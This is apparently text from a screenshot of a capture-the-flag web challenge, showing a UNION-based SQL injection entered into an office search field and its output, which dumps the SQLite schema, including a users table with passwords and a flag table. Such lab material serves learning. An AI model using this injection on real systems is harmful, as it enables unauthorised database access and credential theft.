 Welcome
Log Out
Search Office
Algiers' union select sql,2,3  from sqlite_master;
Search
City
Algiers
CREATE TABLE hints (id INTEGER NOT NULL PRIMARY KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT NULL PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL PRIMARY KEY, city TEXT, address TEXT, ph
CREATE TABLE users (name TEXT NOT NULL PRIMARY KEY, password TEXT, id INTEGER)